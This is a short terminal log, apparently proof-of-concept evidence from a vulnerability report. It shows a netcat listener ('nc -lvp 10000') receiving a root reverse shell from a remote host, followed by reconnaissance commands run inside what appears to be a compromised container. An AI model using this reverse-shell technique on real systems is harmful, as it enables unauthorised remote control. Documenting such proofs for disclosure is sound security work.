 ┌─[root iZ2ze91dwjpzv5lrt6so1bZ] - [~] - [2020-07-14 09:54:54]
└─[0] <> nc -lvp 10000
Listening on [0.0.0.0] (family 0, port 10000)
Connection from [117.152.94.177] port 10000 [tcp/webmin] accepted (family 2, sport 2380)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2c53518c6bc0:/# pwd
pwd
/
root@2c53518c6bc0:/# wo^Hh^H
w
 14:04:37 up  1:51,  0 users,  load average: 0.00, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root@2c53518c6bc0:/# whoami
whoami
root
root@2c53518c6bc0:/# ls -l
ls -l
total 68
drwxr-xr-x   1 root root 4096 Oct 21  2016 bin
drwxr-xr-x   2 root root 4096 Sep 12  2016 boot
drwxr-xr-x   5 root root  340 Jul 14 13:02 dev
drwxr-xr-x   1 root root 4096 Jul 14 13:02 etc
drwxr-xr-x   2 root root 4096 Sep 12  2016 home
drwxr-xr-x   1 root root 4096 Oct 31  2016 lib
drwxr-xr-x   2 root root 4096 Oct 20  2016 lib64
drwxr-xr-x   2 root root 4096 Oct 20  2016 media
drwxr-xr-x   2 root root 4096 Oct 20  2016 mnt
drwxr-xr-x   2 root root 4096 Oct 20  2016 opt
dr-xr-xr-x 245 root root    0 Jul 14 13:02 proc
drwx------   2 root root 4096 Oct 20  2016 root
drwxr-xr-x   3 root root 4096 Oct 20  2016 run
drwxr-xr-x   2 root root 4096 Oct 20  2016 sbin
drwxr-xr-x   2 root root 4096 Oct 20  2016 srv
dr-xr-xr-x  13 root root    0 Jul 14 13:02 sys
drwxrwxrwt   1 root root 4096 Jul 14 13:03 tmp
drwxr-xr-x   1 root root 4096 Oct 31  2016 usr
drwxr-xr-x   1 root root 4096 Oct 31  2016 var
root@2c53518c6bc0:/#